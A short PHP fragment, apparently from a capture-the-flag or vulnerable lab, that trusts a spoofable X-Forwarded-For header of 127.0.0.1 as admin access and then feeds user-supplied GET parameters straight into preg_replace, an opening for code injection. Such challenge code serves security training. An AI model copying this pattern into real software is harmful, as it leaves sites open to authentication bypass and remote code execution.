 if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];
if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
}else{
die();
}
}